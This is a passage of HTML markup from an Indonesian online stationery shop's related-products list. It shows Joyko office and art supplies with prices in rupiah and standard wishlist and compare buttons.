}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="PAD&#x20;Kertas&#x20;Media&#x20;Lukis&#x20;dan&#x20;Gambar&#x20;Joyko&#x20;Watercolor&#x20;Cat&#x20;Air&#x2F;Akrilik&#x20;PAD-2000&#x20;&#x7C;&#x20;PAD-2001" href="https://www.alattuliskantor.biz.id/joyko-water-color-acrilic-pad.html">PAD Kertas Media Lukis dan Gambar Joyko Watercolor Cat Air/Akrilik PAD-2000 | PAD-2001</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1850" data-price-box="product-id-1850">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22500" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1850,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1850","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1225" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-memo-stick-mms-25-deer.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1225"><span class="product-image-wrapper"><!--mf_product_label_comment_1225--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-memo-stick-mms-sku-jk-mms25-jk-mms26-jk-mms27-jk-mms28-jk-mms29-jk-mms0654c_2zftw62wkk358qzh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Sticky&#x20;Notes&#x20;Color&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1225 {
    width: 152px;
}
.product-image-container-1225 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Memo&#x20;Stick&#x20;MMS-25&#x20;&#x28;Deer&#x29;&#x20;Sticky&#x20;Note" href="https://www.alattuliskantor.biz.id/joyko-memo-stick-mms-25-deer.html">Joyko Memo Stick MMS-25 (Deer) Sticky Note</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1225" data-price-box="product-id-1225">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1225"  data-price-amount="5000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1225" name="related_products[]" value="1225" /><label class="label" for="related-checkbox1225"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1225,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1225","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_673" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-desk-set-ds-45co-white-black.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-673"><span class="product-image-wrapper"><!--mf_product_label_comment_673--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-desk-set-ds-sku-jk-ds33-jk-ds45co-jk-ds46co-jk-ds49co_qnwwzoa7pxqlmp53.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Desk&#x20;Organizer&#x20;Set&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-673 {
    width: 152px;
}
.product-image-container-673 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Desk&#x20;Set&#x20;DS-45CO&#x20;&#x28;White,Black&#x29;&#x20;Tempat&#x20;Penataan&#x20;Stationery&#x20;Meja" href="https://www.alattuliskantor.biz.id/joyko-desk-set-ds-45co-white-black.html">Joyko Desk Set DS-45CO (White,Black) Tempat Penataan Stationery Meja</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="673" data-price-box="product-id-673">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-673"  data-price-amount="36800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 36.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox673" name="related_products[]" value="673" /><label class="label" for="related-checkbox673"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":673,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"673","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_633" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-cutting-mat-cm-a2.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-633"><span class="product-image-wrapper"><!--mf_product_label_comment_633--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-cuttingmat-cm-sku-jk-cma2-jk-cma3-jk-cma4_knshnoawaxvfwaek.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Tatakan&#x20;Alas&#x20;Pemotong&#x20;Kertas&#x20;ukuran&#x20;A2&#x20;Joyko&#x20;Cutting&#x20;Mat&#x20;CM-A2&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-633 {
    width: 152px;
}
.product-image-container-633 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tatakan&#x20;Alas&#x20;Pemotong&#x20;Kertas&#x20;ukuran&#x20;A2&#x20;Joyko&#x20;Cutting&#x20;Mat&#x20;CM-A2" href="https://www.alattuliskantor.biz.id/joyko-cutting-mat-cm-a2.html">Tatakan Alas Pemotong Kertas ukuran A2 Joyko Cutting Mat CM-A2</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="633" data-price-box="product-id-633">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-633"  data-price-amount="104100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 104.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox633" name="related_products[]" value="633" /><label class="label" for="related-checkbox633"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":633,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"633","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_650" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-desk-set-ds-1014.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-650"><span class="product-image-wrapper"><!--mf_product_label_comment_650--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-desk-set-ds-1014-sku-jk-ds1014_k8osychkpfqvt5x6.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Tempat&#x20;Penataan&#x20;Stationery&#x20;Meja&#x20;&#x20;Joyko&#x20;Desk&#x20;Set&#x20;DS-1014&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-650 {
    width: 152px;
}
.product-image-container-650 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Desk&#x20;Set&#x20;DS-1014&#x20;Tempat&#x20;Penataan&#x20;Stationery&#x20;Meja" href="https://www.alattuliskantor.biz.id/joyko-desk-set-ds-1014.html">Joyko Desk Set DS-1014 Tempat Penataan Stationery Meja</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="650" data-price-box="product-id-650">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-650"  data-price-amount="28200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 28.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox650" name="related_products[]" value="650" /><label class="label" for="related-checkbox650"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":650,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"650","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_494" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-calculator-cc-29a.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-494"><span class="product-image-wrapper"><!--mf_product_label_comment_494--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-sku-jk-cc23-jk-cc23co-jk-cc25-jk-cc29a_yx5tdmconts9xbia.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Kalkulator&#x20;Scientific&#x20;Ilmiah&#x20;Matematika&#x20;Fisika&#x20;Aritmetika&#x20;Joyko&#x20;Calculator&#x20;CC-29A&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-494 {
    width: 152px;
}
.product-image-container-494 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-29A&#x20;Kalkulator&#x20;Scientific&#x20;Ilmiah&#x20;Matematika&#x20;Fisika&#x20;Aritmetika" href="https://www.alattuliskantor.biz.id/joyko-calculator-cc-29a.html">Joyko Calculator CC-29A Kalkulator Scientific Ilmiah Matematika Fisika Aritmetika</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="494" data-price-box="product-id-494">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-494"  data-price-amount="190900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 190.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox494" name="related_products[]" value="494" /><label class="label" for="related-checkbox494"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":494,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"494","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1126" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-loose-leaf-a5-7020-50s.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1126"><span class="product-image-wrapper"><!--mf_product_label_comment_1126--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-loose-leaf-a5-7020-50s-sku-jk-ll50a5_iikxfzxgyfkcivzs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Kertas&#x20;Binder&#x20;Loose&#x20;Leaf&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1126 {
    width: 152px;
}
.product-image-container-1126 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Loose&#x20;Leaf&#x20;A5-7020&#x20;&#x28;50&#x20;Lembar&#x29;&#x20;For&#x20;Refill&#x20;Multiring&#x20;Binder&#x20;Note" href="https://www.alattuliskantor.biz.id/joyko-loose-leaf-a5-7020-50s.html">Joyko Loose Leaf A5-7020 (50 Lembar) For Refill Multiring Binder Note</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1126" data-price-box="product-id-1126">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1126"  data-price-amount="5100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1126" name="related_products[]" value="1126" /><label class="label" for="related-checkbox1126"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1126,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1126","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1575" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-sharpener-a-49-ikan.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1575"><span class="product-image-wrapper"><!--mf_product_label_comment_1575--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-a-49-ikan-sku-jk-a49_bizooaycwjg9xwa2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar&#x20;Joyko&#x20;Sharpener&#x20;A-49&#x20;&#x28;Ikan&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1575 {
    width: 152px;
}
.product-image-container-1575 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;A-49&#x20;&#x28;Ikan&#x29;&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar" href="https://www.alattuliskantor.biz.id/joyko-sharpener-a-49-ikan.html">Joyko Sharpener A-49 (Ikan) Rautan Mekanik Serutan Pensil Putar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1575" data-price-box="product-id-1575">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1575"  data-price-amount="23600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1575" name="related_products[]" value="1575" /><label class="label" for="related-checkbox1575"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1575,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1575","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1870" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-spidol-permanent-marker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1870"><span class="product-image-wrapper"><!--mf_product_label_comment_1870--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jki-group-permanentmarker_3szhjfd7kni7a0ob.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Permanent&#x20;marker&#x20;PMC-27&#x20;&#x7C;&#x20;PM-11RF&#x20;&#x2F;&#x20;PM-12RF&#x20;&#x2F;&#x20;PM-13RF&#x20;&#x7C;&#x20;PM-17&#x20;&#x7C;&#x20;PM-18&#x20;&#x7C;&#x20;PM-19&#x20;&#x7C;&#x20;PM-20&#x20;&#x7C;&#x20;PM-31&#x20;&#x2F;&#x20;PM-32&#x20;&#x2F;&#x20;PM-33&#x20;&#x7C;&#x20;PM-34&#x20;&#x2F;&#x20;PM-35&#x20;&#x2F;&#x20;PM-36&#x20;&#x7C;&#x20;PM-34RF&#x20;&#x7C;&#x20;PM-35RF&#x20;&#x7C;&#x20;PM-36RF&#x20;Spidol&#x20;Permanen&#x20;Nempel&#x20;di&#x20;Media&#x20;Plastik&#x20;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1870 {
    width: 152px;
}
.product-image-container-1870 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Spidol&#x20;Permanen&#x20;Nempel&#x20;di&#x20;Media&#x20;Plastik&#x20;Joyko&#x20;Permanent&#x20;marker&#x20;PMC-27&#x20;&#x7C;&#x20;PM-11RF&#x20;&#x2F;&#x20;PM-12RF&#x20;&#x2F;&#x20;PM-13RF&#x20;&#x7C;&#x20;PM-17&#x20;&#x7C;&#x20;PM-18&#x20;&#x7C;&#x20;PM-19&#x20;&#x7C;&#x20;PM-20&#x20;&#x7C;&#x20;PM-31&#x20;&#x2F;&#x20;PM-32&#x20;&#x2F;&#x20;PM-33&#x20;&#x7C;&#x20;PM-34&#x20;&#x2F;&#x20;PM-35&#x20;&#x2F;&#x20;PM-36&#x20;&#x7C;&#x20;PM-34RF&#x20;&#x7C;&#x20;PM-35RF&#x20;&#x7C;&#x20;PM-36RF" href="https://www.alattuliskantor.biz.id/joyko-spidol-permanent-marker.html">Spidol Permanen Nempel di Media Plastik Joyko Permanent marker PMC-27 | PM-11RF / PM-12RF / PM-13RF | PM-17 | PM-18 | PM-19 | PM-20 | PM-31 / PM-32 / PM-33 | PM-34 / PM-35 / PM-36 | PM-34RF | PM-35RF | PM-36RF</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1870" data-price-box="product-id-1870">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4000" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1870,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1870","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_980" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-glue-stick-refill-gsr-109-black.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-980"><span class="product-image-wrapper"><!--mf_product_label_comment_980--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-glue-stick-refill-gsr-109-sku-jk-gsr109-jk-gsr109b-jk-gsr109g_osllzotorw6pvwkk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Isi&#x20;Lem&#x20;Tembak&#x20;Kecil&#x20;Joyko&#x20;Glue&#x20;Stick&#x20;Refill&#x20;GSR-109&#x20;&#x28;Black&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-980 {
    width: 152px;
}
.product-image-container-980 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Stick&#x20;Refill&#x20;GSR-109&#x20;&#x28;Black&#x29;&#x20;Isi&#x20;Lem&#x20;Tembak&#x20;Kecil" href="https://www.alattuliskantor.biz.id/joyko-glue-stick-refill-gsr-109-black.html">Joyko Glue Stick Refill GSR-109 (Black) Isi Lem Tembak Kecil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="980" data-price-box="product-id-980">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-980"  data-price-amount="8400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox980" name="related_products[]" value="980" /><label class="label" for="related-checkbox980"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":980,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"980","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_866" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-expanding-file-ef-1f4-folio-metalic.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-866"><span class="product-image-wrapper"><!--mf_product_label_comment_866--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" 